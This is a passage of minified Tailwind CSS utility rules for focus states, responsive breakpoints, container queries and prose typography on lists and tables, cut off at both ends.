var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor)}.focus\:ring-pink:focus{--tw-ring-color:var(--color-pink)}.focus\:ring-offset-2:focus{--tw-ring-offset-width:2px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color)}.focus\:outline-none:focus{--tw-outline-style:none;outline-style:none}.focus-visible\:relative:focus-visible{position:relative}.focus-visible\:shadow-\[0_0_0_2px\]:focus-visible{--tw-shadow:0 0 0 2px var(--tw-shadow-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\:ring-2:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\:shadow-pink:focus-visible{--tw-shadow-color:oklch(59.99% .2449 357.07)}@supports (color:color-mix(in lab,red,red)){.focus-visible\:shadow-pink:focus-visible{--tw-shadow-color:color-mix(in oklab,var(--color-pink)var(--tw-shadow-alpha),transparent)}}.focus-visible\:ring-blue-500:focus-visible{--tw-ring-color:var(--color-blue-500)}.focus-visible\:ring-pink-500:focus-visible{--tw-ring-color:var(--color-pink-500)}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:border-none:disabled{--tw-border-style:none;border-style:none}.disabled\:bg-gray-100:disabled{background-color:var(--color-gray-100)}.disabled\:bg-gray-600:disabled{background-color:var(--color-gray-600)}@media(hover:hover){.disabled\:hover\:text-white:disabled:hover{color:var(--color-white)}}.aria-selected\:bg-gray-100[aria-selected=true]{background-color:var(--color-gray-100)}.aria-selected\:text-black[aria-selected=true]{color:var(--color-black)}.data-\[selected\=true\]\:bg-pink[data-selected=true]{background-color:var(--color-pink)}.data-\[selected\=true\]\:text-white[data-selected=true]{color:var(--color-white)}.data-\[state\=active\]\:text-black[data-state=active]{color:var(--color-black)}.data-\[state\=closed\]\:animate-collapse[data-state=closed]{animation:var(--animate-collapse)}.data-\[state\=closed\]\:animate-modalClose[data-state=closed]{animation:var(--animate-modalClose)}.data-\[state\=closed\]\:animate-overlayClose[data-state=closed]{animation:var(--animate-overlayClose)}.data-\[state\=closed\]\:animate-slideAndFadeOut[data-state=closed]{animation:var(--animate-slideAndFadeOut)}.data-\[state\=open\]\:animate-expand[data-state=open]{animation:var(--animate-expand)}.data-\[state\=open\]\:animate-modalShow[data-state=open]{animation:var(--animate-modalShow)}.data-\[state\=open\]\:animate-overlayShow[data-state=open]{animation:var(--animate-overlayShow)}.data-\[state\=open\]\:animate-slideAndFadeIn[data-state=open]{animation:var(--animate-slideAndFadeIn)}.data-\[state\=open\]\:grid-rows-\[1fr\][data-state=open]{grid-template-rows:1fr}@media not all and (min-width:860px){.max-\[860px\]\:block{display:block}.max-\[860px\]\:hidden{display:none}}@media not all and (min-width:380px){.max-\[380px\]\:bg-cover{background-size:cover}}@media not all and (min-width:96rem){.max-2xl\:col-span-4{grid-column:span 4/span 4}.max-2xl\:col-span-12{grid-column:span 12/span 12}.max-2xl\:gap-x-15{-moz-column-gap:calc(var(--spacing)*15);column-gap:calc(var(--spacing)*15)}.max-2xl\:p-12{padding:calc(var(--spacing)*12)}.max-2xl\:px-6{padding-inline:calc(var(--spacing)*6)}}@media not all and (min-width:80rem){.max-xl\:order-1{order:1}.max-xl\:order-2{order:2}.max-xl\:mx-0{margin-inline:calc(var(--spacing)*0)}.max-xl\:mx-\[85px\]{margin-inline:85px}.max-xl\:my-\[100px\]{margin-block:100px}.max-xl\:mt-0{margin-top:calc(var(--spacing)*0)}.max-xl\:mt-3\.5{margin-top:calc(var(--spacing)*3.5)}.max-xl\:mt-5{margin-top:calc(var(--spacing)*5)}.max-xl\:mt-\[34px\]{margin-top:34px}.max-xl\:mt-auto{margin-top:auto}.max-xl\:mr-0{margin-right:calc(var(--spacing)*0)}.max-xl\:mb-2\.5{margin-bottom:calc(var(--spacing)*2.5)}.max-xl\:mb-3{margin-bottom:calc(var(--spacing)*3)}.max-xl\:mb-7{margin-bottom:calc(var(--spacing)*7)}.max-xl\:ml-0{margin-left:calc(var(--spacing)*0)}.max-xl\:hidden{display:none}.max-xl\:h-\[83px\]{height:83px}.max-xl\:w-2\/5{width:40%}.max-xl\:w-\[83px\]{width:83px}.max-xl\:w-\[280px\]{width:280px}.max-xl\:w-\[350px\]{width:350px}.max-xl\:w-\[768px\]{width:768px}.max-xl\:w-full{width:100%}.max-xl\:max-w-\[122px\]{max-width:122px}.max-xl\:max-w-\[400px\]{max-width:400px}.max-xl\:max-w-\[560px\]{max-width:560px}.max-xl\:max-w-\[575px\]{max-width:575px}.max-xl\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.max-xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.max-xl\:grid-cols-\[1fr_1\.2fr\]{grid-template-columns:1fr 1.2fr}.max-xl\:items-start{align-items:flex-start}.max-xl\:gap-0{gap:calc(var(--spacing)*0)}.max-xl\:gap-7{gap:calc(var(--spacing)*7)}.max-xl\:gap-8{gap:calc(var(--spacing)*8)}.max-xl\:gap-9{gap:calc(var(--spacing)*9)}.max-xl\:gap-10{gap:calc(var(--spacing)*10)}.max-xl\:gap-30{gap:calc(var(--spacing)*30)}.max-xl\:gap-x-20{-moz-column-gap:calc(var(--spacing)*20);column-gap:calc(var(--spacing)*20)}.max-xl\:gap-y-8{row-gap:calc(var(--spacing)*8)}.max-xl\:gap-y-10{row-gap:calc(var(--spacing)*10)}.max-xl\:gap-y-37{row-gap:calc(var(--spacing)*37)}.max-xl\:self-end{align-self:flex-end}.max-xl\:rounded-none{border-radius:0}.max-xl\:p-8{padding:calc(var(--spacing)*8)}.max-xl\:p-\[30px\]{padding:30px}.max-xl\:px-0{padding-inline:calc(var(--spacing)*0)}.max-xl\:px-4{padding-inline:calc(var(--spacing)*4)}.max-xl\:py-15{padding-block:calc(var(--spacing)*15)}.max-xl\:py-17{padding-block:calc(var(--spacing)*17)}.max-xl\:py-18{padding-block:calc(var(--spacing)*18)}.max-xl\:pb-\[60px\]{padding-bottom:60px}.max-xl\:text-\[2\.2222rem\]{font-size:2.2222rem}.max-xl\:first\:pl-0:first-child{padding-left:calc(var(--spacing)*0)}}@media not all and (min-width:64rem){.max-lg\:relative{position:relative}.max-lg\:-inset-y-\[225px\]{inset-block:-225px}.max-lg\:top-0{top:calc(var(--spacing)*0)}.max-lg\:right-0{right:calc(var(--spacing)*0)}.max-lg\:order-0{order:0}.max-lg\:order-1{order:1}.max-lg\:order-2{order:2}.max-lg\:col-span-1{grid-column:span 1/span 1}.max-lg\:m-0{margin:calc(var(--spacing)*0)}.max-lg\:mx-0{margin-inline:calc(var(--spacing)*0)}.max-lg\:mx-\[60px\]{margin-inline:60px}.max-lg\:mx-auto{margin-inline:auto}.max-lg\:my-\[75px\]{margin-block:75px}.max-lg\:mt-0{margin-top:calc(var(--spacing)*0)}.max-lg\:mt-3\.5{margin-top:calc(var(--spacing)*3.5)}.max-lg\:mt-7{margin-top:calc(var(--spacing)*7)}.max-lg\:mt-16{margin-top:calc(var(--spacing)*16)}.max-lg\:mr-0{margin-right:calc(var(--spacing)*0)}.max-lg\:mr-side-mobile{margin-right:var(--spacing-side-mobile)}.max-lg\:mb-2\.5{margin-bottom:calc(var(--spacing)*2.5)}.max-lg\:mb-7{margin-bottom:calc(var(--spacing)*7)}.max-lg\:mb-8{margin-bottom:calc(var(--spacing)*8)}.max-lg\:mb-15{margin-bottom:calc(var(--spacing)*15)}.max-lg\:ml-0{margin-left:calc(var(--spacing)*0)}.max-lg\:block{display:block}.max-lg\:flex{display:flex}.max-lg\:hidden{display:none}.max-lg\:aspect-\[1\.36\/1\]{aspect-ratio:1.36}.max-lg\:h-\[83px\]{height:83px}.max-lg\:h-\[calc\(100\%\+225px\)\]{height:calc(100% + 225px)}.max-lg\:min-h-\[420px\]{min-height:420px}.max-lg\:w-\[83px\]{width:83px}.max-lg\:w-\[336px\]{width:336px}.max-lg\:w-auto{width:auto}.max-lg\:w-full{width:100%}.max-lg\:max-w-45{max-width:calc(var(--spacing)*45)}.max-lg\:max-w-\[440px\]{max-width:440px}.max-lg\:max-w-\[450px\]{max-width:450px}.max-lg\:max-w-\[473px\]{max-width:473px}.max-lg\:max-w-\[600px\]{max-width:600px}.max-lg\:max-w-\[674px\]{max-width:674px}.max-lg\:max-w-full{max-width:100%}.max-lg\:-translate-x-\[125px\]{--tw-translate-x:-125px;translate:var(--tw-translate-x)var(--tw-translate-y)}.max-lg\:translate-x-\[125px\]{--tw-translate-x:125px;translate:var(--tw-translate-x)var(--tw-translate-y)}.max-lg\:-translate-y-1\/2{--tw-translate-y:-50%;translate:var(--tw-translate-x)var(--tw-translate-y)}.max-lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.max-lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.max-lg\:flex-col{flex-direction:column}.max-lg\:flex-row{flex-direction:row}.max-lg\:flex-wrap{flex-wrap:wrap}.max-lg\:justify-center{justify-content:center}.max-lg\:justify-start{justify-content:flex-start}.max-lg\:gap-6{gap:calc(var(--spacing)*6)}.max-lg\:gap-7{gap:calc(var(--spacing)*7)}.max-lg\:gap-9{gap:calc(var(--spacing)*9)}.max-lg\:gap-10{gap:calc(var(--spacing)*10)}.max-lg\:gap-20{gap:calc(var(--spacing)*20)}.max-lg\:gap-\[34px\]{gap:34px}.max-lg\:gap-x-10{-moz-column-gap:calc(var(--spacing)*10);column-gap:calc(var(--spacing)*10)}.max-lg\:gap-y-3{row-gap:calc(var(--spacing)*3)}.max-lg\:gap-y-6{row-gap:calc(var(--spacing)*6)}.max-lg\:gap-y-7{row-gap:calc(var(--spacing)*7)}.max-lg\:gap-y-8{row-gap:calc(var(--spacing)*8)}.max-lg\:gap-y-10{row-gap:calc(var(--spacing)*10)}.max-lg\:gap-y-12{row-gap:calc(var(--spacing)*12)}.max-lg\:overflow-x-auto{overflow-x:auto}.max-lg\:rounded-none{border-radius:0}.max-lg\:border-b-0{border-bottom-style:var(--tw-border-style);border-bottom-width:0}.max-lg\:bg-gray-100{background-color:var(--color-gray-100)}.max-lg\:bg-white{background-color:var(--color-white)}.max-lg\:bg-radial-\[circle_at_center\,transparent_0\%\,transparent_45\%\,\#111111_90\%\]{--tw-gradient-position:circle at center,transparent 0%,transparent 45%,#111 90%;background-image:radial-gradient(var(--tw-gradient-stops,circle at center,transparent 0,transparent 45%,#111 90%))}.max-lg\:bg-contain{background-size:contain}.max-lg\:p-0{padding:calc(var(--spacing)*0)}.max-lg\:p-5{padding:calc(var(--spacing)*5)}.max-lg\:p-10{padding:calc(var(--spacing)*10)}.max-lg\:\!px-0{padding-inline:calc(var(--spacing)*0)!important}.max-lg\:px-0{padding-inline:calc(var(--spacing)*0)}.max-lg\:px-7{padding-inline:calc(var(--spacing)*7)}.max-lg\:px-\[5\%\]{padding-inline:5%}.max-lg\:px-side{padding-inline:var(--padding-side)}.max-lg\:py-0{padding-block:calc(var(--spacing)*0)}.max-lg\:py-8{padding-block:calc(var(--spacing)*8)}.max-lg\:py-9{padding-block:calc(var(--spacing)*9)}.max-lg\:py-10{padding-block:calc(var(--spacing)*10)}.max-lg\:pt-8{padding-top:calc(var(--spacing)*8)}.max-lg\:pt-18{padding-top:calc(var(--spacing)*18)}.max-lg\:pr-0{padding-right:calc(var(--spacing)*0)}.max-lg\:pb-0{padding-bottom:calc(var(--spacing)*0)}.max-lg\:pb-1{padding-bottom:calc(var(--spacing)*1)}.max-lg\:pb-2{padding-bottom:calc(var(--spacing)*2)}.max-lg\:pb-8\.5{padding-bottom:calc(var(--spacing)*8.5)}.max-lg\:pb-10{padding-bottom:calc(var(--spacing)*10)}.max-lg\:pl-side-mobile{padding-left:var(--spacing-side-mobile)}.max-lg\:\!text-\[1\.05rem\]{font-size:1.05rem!important}.max-lg\:\!text-\[1\.55rem\]{font-size:1.55rem!important}.max-lg\:\!text-\[2\.22rem\]{font-size:2.22rem!important}}@media not all and (min-width:48rem){.max-md\:-inset-y-\[50px\]{inset-block:-50px}.max-md\:top-\(--nav-height-mobile\){top:var(--nav-height-mobile)}.max-md\:bottom-2\.5{bottom:calc(var(--spacing)*2.5)}.max-md\:left-2\.5{left:calc(var(--spacing)*2.5)}.max-md\:order-1{order:1}.max-md\:order-2{order:2}.max-md\:-mx-side-mobile{margin-inline:calc(var(--spacing-side-mobile)*-1)}.max-md\:mx-\(--side-padding-mobile\){margin-inline:var(--side-padding-mobile)}.max-md\:mx-0{margin-inline:calc(var(--spacing)*0)}.max-md\:mx-5\.5{margin-inline:calc(var(--spacing)*5.5)}.max-md\:mx-auto{margin-inline:auto}.max-md\:mx-side-mobile{margin-inline:var(--spacing-side-mobile)}.max-md\:my-7{margin-block:calc(var(--spacing)*7)}.max-md\:my-8{margin-block:calc(var(--spacing)*8)}.max-md\:my-10{margin-block:calc(var(--spacing)*10)}.max-md\:my-15{margin-block:calc(var(--spacing)*15)}.max-md\:mt-5{margin-top:calc(var(--spacing)*5)}.max-md\:mt-7{margin-top:calc(var(--spacing)*7)}.max-md\:mt-10{margin-top:calc(var(--spacing)*10)}.max-md\:mt-11{margin-top:calc(var(--spacing)*11)}.max-md\:mt-17{margin-top:calc(var(--spacing)*17)}.max-md\:mt-\[40px\]{margin-top:40px}.max-md\:mt-module-mobile{margin-top:var(--spacing-module-mobile)}.max-md\:mt-module-top-mobile{margin-top:var(--spacing-module-top-mobile)}.max-md\:mr-0{margin-right:calc(var(--spacing)*0)}.max-md\:mr-5{margin-right:calc(var(--spacing)*5)}.max-md\:mb-7{margin-bottom:calc(var(--spacing)*7)}.max-md\:mb-8{margin-bottom:calc(var(--spacing)*8)}.max-md\:mb-9{margin-bottom:calc(var(--spacing)*9)}.max-md\:mb-10{margin-bottom:calc(var(--spacing)*10)}.max-md\:mb-13{margin-bottom:calc(var(--spacing)*13)}.max-md\:mb-15{margin-bottom:calc(var(--spacing)*15)}.max-md\:mb-17{margin-bottom:calc(var(--spacing)*17)}.max-md\:mb-module-mobile{margin-bottom:var(--spacing-module-mobile)}.max-md\:-ml-5{margin-left:calc(var(--spacing)*-5)}.max-md\:ml-4{margin-left:calc(var(--spacing)*4)}.max-md\:ml-\[10px\]{margin-left:10px}.max-md\:ml-side-mobile{margin-left:var(--spacing-side-mobile)}.max-md\:block{display:block}.max-md\:flex{display:flex}.max-md\:hidden{display:none}.max-md\:h-\(--nav-height-mobile\){height:var(--nav-height-mobile)}.max-md\:h-\(--nav-top-height-mobile\){height:var(--nav-top-height-mobile)}.max-md\:h-\[278px\]{height:278px}.max-md\:h-\[auto\]{height:auto}.max-md\:h-\[calc\(100\%\+50px\)\]{height:calc(100% + 50px)}.max-md\:h-\[calc\(var\(--nav-height-mobile\)-var\(--nav-top-height-mobile\)\)\]{height:calc(var(--nav-height-mobile) - var(--nav-top-height-mobile))}.max-md\:h-module-mobile{height:var(--spacing-module-mobile)}.max-md\:max-h-12{max-height:calc(var(--spacing)*12)}.max-md\:w-\[278px\]{width:278px}.max-md\:w-full{width:100%}.max-md\:max-w-19{max-width:calc(var(--spacing)*19)}.max-md\:max-w-\[312px\]{max-width:312px}.max-md\:max-w-full{max-width:100%}.max-md\:min-w-full{min-width:100%}.max-md\:min-w-max{min-width:-moz-max-content;min-width:max-content}.max-md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.max-md\:flex-col{flex-direction:column}.max-md\:flex-wrap{flex-wrap:wrap}.max-md\:items-center{align-items:center}.max-md\:items-start{align-items:flex-start}.max-md\:justify-start{justify-content:flex-start}.max-md\:gap-6{gap:calc(var(--spacing)*6)}.max-md\:gap-7{gap:calc(var(--spacing)*7)}.max-md\:gap-10{gap:calc(var(--spacing)*10)}.max-md\:gap-11{gap:calc(var(--spacing)*11)}.max-md\:gap-12{gap:calc(var(--spacing)*12)}.max-md\:gap-30{gap:calc(var(--spacing)*30)}.max-md\:gap-x-8{-moz-column-gap:calc(var(--spacing)*8);column-gap:calc(var(--spacing)*8)}.max-md\:gap-y-5{row-gap:calc(var(--spacing)*5)}.max-md\:gap-y-10{row-gap:calc(var(--spacing)*10)}.max-md\:gap-y-16{row-gap:calc(var(--spacing)*16)}.max-md\:gap-y-28{row-gap:calc(var(--spacing)*28)}.max-md\:overflow-x-auto{overflow-x:auto}.max-md\:rounded-none{border-radius:0}.max-md\:bg-black{background-color:var(--color-black)}.max-md\:bg-gray-100{background-color:var(--color-gray-100)}.max-md\:bg-\[url\(\/img\/cta-background-mobile\.webp\)\]{background-image:url(/img/cta-background-mobile.webp)}.max-md\:p-8{padding:calc(var(--spacing)*8)}.max-md\:px-0{padding-inline:calc(var(--spacing)*0)}.max-md\:px-4{padding-inline:calc(var(--spacing)*4)}.max-md\:px-5{padding-inline:calc(var(--spacing)*5)}.max-md\:px-6{padding-inline:calc(var(--spacing)*6)}.max-md\:px-8{padding-inline:calc(var(--spacing)*8)}.max-md\:px-11{padding-inline:calc(var(--spacing)*11)}.max-md\:px-\[var\(--side-padding-mobile\)\]{padding-inline:var(--side-padding-mobile)}.max-md\:px-side-mobile{padding-inline:var(--spacing-side-mobile)}.max-md\:py-2\.5{padding-block:calc(var(--spacing)*2.5)}.max-md\:py-9{padding-block:calc(var(--spacing)*9)}.max-md\:py-14{padding-block:calc(var(--spacing)*14)}.max-md\:py-\[68px\]{padding-block:68px}.max-md\:py-\[75px\]{padding-block:75px}.max-md\:py-\[88px\]{padding-block:88px}.max-md\:py-module-mobile{padding-block:var(--spacing-module-mobile)}.max-md\:pt-\(--nav-height-mobile\){padding-top:var(--nav-height-mobile)}.max-md\:pt-6{padding-top:calc(var(--spacing)*6)}.max-md\:pt-12{padding-top:calc(var(--spacing)*12)}.max-md\:pt-15{padding-top:calc(var(--spacing)*15)}.max-md\:pb-3{padding-bottom:calc(var(--spacing)*3)}.max-md\:pb-9{padding-bottom:calc(var(--spacing)*9)}.max-md\:text-center{text-align:center}.max-md\:text-left{text-align:left}.max-md\:\!text-2xl{font-size:var(--text-2xl)!important;line-height:var(--tw-leading,var(--text-2xl--line-height))!important}.max-md\:\!text-xl{font-size:var(--text-xl)!important;line-height:var(--tw-leading,var(--text-xl--line-height))!important}.max-md\:\!text-\[1\.055rem\]{font-size:1.055rem!important}.max-md\:\!text-\[1\.55rem\]{font-size:1.55rem!important}.max-md\:\!text-\[1\.555rem\]{font-size:1.555rem!important}.max-md\:\!text-\[1\.8333rem\]{font-size:1.8333rem!important}.max-md\:\!text-\[2\.22rem\]{font-size:2.22rem!important}.max-md\:text-\[1\.05rem\]{font-size:1.05rem}.max-md\:text-\[1\.8333rem\]\!{font-size:1.8333rem!important}.max-md\:\!leading-5{--tw-leading:calc(var(--spacing)*5)!important;line-height:calc(var(--spacing)*5)!important}.max-md\:opacity-100{opacity:1}}@media not all and (min-width:40rem){.max-sm\:mr-0{margin-right:calc(var(--spacing)*0)}.max-sm\:w-\[600px\]{width:600px}.max-sm\:w-full{width:100%}.max-sm\:max-w-full{max-width:100%}.max-sm\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.max-sm\:flex-wrap{flex-wrap:wrap}.max-sm\:p-\[30px\]{padding:30px}.max-sm\:px-0{padding-inline:calc(var(--spacing)*0)}.max-sm\:py-11{padding-block:calc(var(--spacing)*11)}}@media(min-width:1601px){.min-\[1601px\]\:inset-0{inset:calc(var(--spacing)*0)}.min-\[1601px\]\:block{display:block}}@media(min-width:30rem){.xs\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}}@media(min-width:48rem){.md\:mx-side{margin-inline:var(--spacing-side)}.md\:-mt-\[50px\]{margin-top:-50px}.md\:hidden{display:none}.md\:w-1\/4{width:25%}.md\:w-3\/4{width:75%}.md\:w-6{width:calc(var(--spacing)*6)}.md\:w-6\/12{width:50%}.md\:w-full{width:100%}.md\:shrink-0{flex-shrink:0}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-wrap{flex-wrap:wrap}.md\:items-center{align-items:center}.md\:justify-center{justify-content:center}.md\:rounded-l-2xl{border-bottom-left-radius:var(--radius-2xl);border-top-left-radius:var(--radius-2xl)}.md\:rounded-r-2xl{border-bottom-right-radius:var(--radius-2xl);border-top-right-radius:var(--radius-2xl)}.md\:px-4{padding-inline:calc(var(--spacing)*4)}.md\:pl-\[var\(--extend\)\]{padding-left:var(--extend)}}@media(min-width:64rem){.lg\:absolute{position:absolute}.lg\:sticky{position:sticky}.lg\:-inset-y-\[150px\]{inset-block:-150px}.lg\:top-0{top:calc(var(--spacing)*0)}.lg\:-right-12{right:calc(var(--spacing)*-12)}.lg\:right-0{right:calc(var(--spacing)*0)}.lg\:bottom-0{bottom:calc(var(--spacing)*0)}.lg\:order-last{order:9999}.lg\:col-span-8{grid-column:span 8/span 8}.lg\:ml-\[14\%\]{margin-left:14%}.lg\:block{display:block}.lg\:grid{display:grid}.min-lg\:hidden{display:none}.lg\:h-\[100\%\],.lg\:h-full{height:100%}.lg\:w-54{width:calc(var(--spacing)*54)}.lg\:w-\[65\%\]{width:65%}.lg\:w-\[70vw\]{width:70vw}.lg\:w-\[85\%\]{width:85%}.lg\:flex-1\/2{flex:50%}.lg\:grow-0{flex-grow:0}.lg\:translate-x-25{--tw-translate-x:calc(var(--spacing)*25);translate:var(--tw-translate-x)var(--tw-translate-y)}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-\[3fr_1fr\]{grid-template-columns:3fr 1fr}.lg\:grid-cols-\[3fr_11fr\]{grid-template-columns:3fr 11fr}.lg\:flex-col{flex-direction:column}.lg\:flex-row{flex-direction:row}.lg\:flex-nowrap{flex-wrap:nowrap}.lg\:gap-8{gap:calc(var(--spacing)*8)}.lg\:gap-y-0{row-gap:calc(var(--spacing)*0)}.lg\:self-start{align-self:flex-start}.lg\:rounded-2xl{border-radius:var(--radius-2xl)}.lg\:p-19{padding:calc(var(--spacing)*19)}.lg\:px-\[68px\]{padding-inline:68px}.lg\:py-25{padding-block:calc(var(--spacing)*25)}.lg\:pt-8{padding-top:calc(var(--spacing)*8)}.lg\:pb-16{padding-bottom:calc(var(--spacing)*16)}.min-lg\:pb-8{padding-bottom:calc(var(--spacing)*8)}}@media(min-width:80rem){.min-xl\:hidden{display:none}.xl\:h-100{height:calc(var(--spacing)*100)}.xl\:w-150{width:calc(var(--spacing)*150)}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:grid-cols-\[1fr_2fr\]{grid-template-columns:1fr 2fr}.xl\:gap-8{gap:calc(var(--spacing)*8)}.xl\:gap-x-8{-moz-column-gap:calc(var(--spacing)*8);column-gap:calc(var(--spacing)*8)}}@media(min-width:96rem){.\32xl\:w-\[86\.3\%\]{width:86.3%}.\32xl\:gap-16{gap:calc(var(--spacing)*16)}.\32xl\:last\:pl-15:last-child{padding-left:calc(var(--spacing)*15)}}@container not (min-width:48rem){.\@max-3xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}}@container not (min-width:36rem){.\@max-xl\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}}@container not (min-width:32rem){.\@max-lg\:mt-0{margin-top:calc(var(--spacing)*0)}.\@max-lg\:block{display:block}.\@max-lg\:hidden{display:none}.\@max-lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.\@max-lg\:gap-6{gap:calc(var(--spacing)*6)}}@container not (min-width:28rem){.\@max-md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.\@max-md\:gap-12{gap:calc(var(--spacing)*12)}.\@max-md\:p-8{padding:calc(var(--spacing)*8)}}.\[\&_\>_\*\]\:my-10>*{margin-block:calc(var(--spacing)*10)}.\[\&_\>_\*\]\:first\:mt-0>:first-child{margin-top:calc(var(--spacing)*0)}.\[\&_\>_\*\]\:last\:mb-0>:last-child{margin-bottom:calc(var(--spacing)*0)}@media not all and (min-width:64rem){.max-lg\:\[\&_\>_\*\]\:my-7>*{margin-block:calc(var(--spacing)*7)}}.\[\&_\>_div\.inline-video\]\:my-\[60px\]>div.inline-video,.\[\&_\>_img\]\:my-\[60px\]>img{margin-block:60px}.\[\&_\>_ol\]\:type-body>ol{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height));--tw-leading:1.4;--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium);line-height:1.4}.\[\&_\>_p\]\:my-6>p{margin-block:calc(var(--spacing)*6)}.\[\&_\>_p\]\:mb-0>p{margin-bottom:calc(var(--spacing)*0)}.\[\&_\>_p\]\:type-body>p{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height));--tw-leading:1.4;--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium);line-height:1.4}.\[\&_\>_p\]\:not-first\:\!mt-2>p:not(:first-child){margin-top:calc(var(--spacing)*2)!important}.\[\&_\>_section\]\:my-\[60px\]>section{margin-block:60px}.\[\&_\>_ul\]\:\!m-0>ul{margin:calc(var(--spacing)*0)!important}.\[\&_\>_ul\]\:\!list-none>ul{list-style-type:none!important}.\[\&_\>_ul\]\:columns-2>ul{-moz-columns:2;column-count:2}.\[\&_\>_ul\]\:type-body>ul{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height));--tw-leading:1.4;--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium);line-height:1.4}.\[\&_li\]\:\!mb-0 li{margin-bottom:calc(var(--spacing)*0)!important}.\[\&_li\]\:mb-3 li{margin-bottom:calc(var(--spacing)*3)}.\[\&_li\]\:leading-7 li{--tw-leading:calc(var(--spacing)*7);line-height:calc(var(--spacing)*7)}.\[\&_ol\]\:\!m-0 ol{margin:calc(var(--spacing)*0)!important}.\[\&_ol\]\:grid ol{display:grid}.\[\&_ol\]\:list-decimal ol{list-style-type:decimal}.\[\&_ol\]\:list-none ol{list-style-type:none}.\[\&_ol\]\:grid-cols-2 ol{grid-template-columns:repeat(2,minmax(0,1fr))}.\[\&_ol\]\:gap-x-25 ol{-moz-column-gap:calc(var(--spacing)*25);column-gap:calc(var(--spacing)*25)}.\[\&_ol\]\:gap-y-3 ol{row-gap:calc(var(--spacing)*3)}.\[\&_ol\]\:\!p-0 ol{padding:calc(var(--spacing)*0)!important}.\[\&_ol\]\:type-body-small ol{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height));--tw-leading:1.4;--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium);line-height:1.4}@media not all and (min-width:48rem){.\[\&_ol\]\:max-md\:grid-cols-1 ol{grid-template-columns:repeat(1,minmax(0,1fr))}}.\[\&_p\]\:type-body-small p{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height));--tw-leading:1.4;--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium);line-height:1.4}.\[\&_p\]\:type-legal p{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height));--tw-leading:1.6;--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium);line-height:1.6}.\[\&_p\]\:text-lg p{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.\[\&_p\]\:text-sm p{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.\[\&_p\]\:text-xl p{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.\[\&_p\]\:leading-\[1\.2\] p{--tw-leading:1.2;line-height:1.2}.\[\&_p\]\:leading-\[1\.4\] p{--tw-leading:1.4;line-height:1.4}.\[\&_p\]\:font-semibold p{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.\[\&_p\]\:text-gray-700 p{color:var(--color-gray-700)}@media not all and (min-width:80rem){.\[\&_p\]\:max-xl\:text-\[1\.05rem\] p{font-size:1.05rem}}@media not all and (min-width:48rem){.\[\&_p\]\:max-md\:text-base p{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}.\[\&_p\]\:max-md\:text-lg p{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}}.\[\&_table\]\:my-8 table{margin-block:calc(var(--spacing)*8)}.\[\&_table\]\:w-full table{width:100%}.\[\&_table\]\:border-collapse table{border-collapse:collapse}.\[\&_table\]\:text-base table{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}.\[\&_table\]\:font-medium table{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.\[\&_td\]\:border td{border-style:var(--tw-border-style);border-width:1px}.\[\&_td\]\:border-gray-300 td{border-color:var(--color-gray-300)}.\[\&_td\]\:px-4 td{padding-inline:calc(var(--spacing)*4)}.\[\&_td\]\:py-3 td{padding-block:calc(var(--spacing)*3)}.\[\&_td\]\:text-left td{text-align:left}.\[\&_th\]\:border th{border-style:var(--tw-border-style);border-width:1px}.\[\&_th\]\:border-gray-300 th{border-color:var(--color-gray-300)}.\[\&_th\]\:bg-gray-100 th{background-color:var(--color-gray-100)}.\[\&_th\]\:px-4 